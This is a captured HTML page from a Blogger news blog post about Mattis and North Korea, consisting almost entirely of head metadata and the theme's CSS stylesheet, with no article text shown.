

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html
body_size: 44383
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/1971442494984770124/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO_YC05UsNX5fkBfft7KdMWiw7PJ3NAw63I-wryjAHSN82TFG_5k6wEL9DiF4Mfm2Iz2Z-XoZBfvVFSf4uz1j9FVEpym-aCOgFdCqjD_YXr22dO_yBY0_tRz3MygF7Al9jVI0bo3DuA4Wf/s320/Screen+Shot+2017-10-10+at+3.58.52+PM.png' rel='image_src'/>
<meta content='Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' name='description'/>
<meta content='http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html' property='og:url'/>
<meta content='Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' property='og:title'/>
<meta content='Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO_YC05UsNX5fkBfft7KdMWiw7PJ3NAw63I-wryjAHSN82TFG_5k6wEL9DiF4Mfm2Iz2Z-XoZBfvVFSf4uz1j9FVEpym-aCOgFdCqjD_YXr22dO_yBY0_tRz3MygF7Al9jVI0bo3DuA4Wf/w1200-h630-p-k-no-nu/Screen+Shot+2017-10-10+at+3.58.52+PM.png' property='og:image'/>
<title>
Mattis: Army must &#8216;stand ready&#8217; in case diplomacy with North Korea fails - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/10/mattis-army-must-stand-ready-in-case.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO_YC05UsNX5fkBfft7KdMWiw7PJ3NAw63I-wryjAHSN82TFG_5k6wEL9DiF4Mfm2Iz2Z-XoZBfvVFSf4uz1j9FVEpym-aCOgFdCqjD_YXr22dO_yBY0_tRz3MygF7Al9jVI0bo3DuA4Wf/s320/Screen+Shot+2017-10-10+at+3.58.52+PM.png' property='og:image'/>
<meta content='Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO_YC05UsNX5fkBfft7KdMWiw7PJ3NAw63I-wryjAHSN82TFG_5k6wEL9DiF4Mfm2Iz2Z-XoZBfvVFSf4uz1j9FVEpym-aCOgFdCqjD_YXr22dO_yBY0_tRz3MygF7Al9jVI0bo3DuA4Wf/s320/Screen+Shot+2017-10-10+at+3.58.52+PM.png' name='twitter:image'/>
<meta content='Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' name='twitter:title'/>
<meta content='Mattis: Army must ‘stand ready’ in case diplomacy with North Korea fails' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
